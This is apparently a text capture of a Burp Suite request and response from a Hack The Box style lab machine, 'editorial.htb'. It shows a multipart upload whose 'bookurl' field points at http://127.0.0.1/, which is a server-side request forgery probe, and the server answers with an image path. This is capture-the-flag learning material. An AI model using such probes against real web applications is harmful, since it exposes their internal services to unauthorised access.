 Request
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data;
boundary=---------------------------24185368033292656582904529780
8 Content-Length: 357
9 Origin: http://editorial.htb
10 Connection: keep-alive
11 Referer: http://editorial.htb/upload
12
13 -----------------------------24185368033292656582904529780
14 Content-Disposition: form-data; name="bookurl"
15
16 http://127.0.0.1/
17 -----------------------------24185368033292656582904529780
18 Content-Disposition: form-data; name="bookfile"; filename=""
19 Content-Type: application/octet-stream
20
21
22 -----------------------------24185368033292656582904529780--
23
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 16 Aug 2024 05:29:23 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 Content-Length: 61
7
8 /static/images/unsplash_photo_1630734277837_ebe62757b6e0.jpeg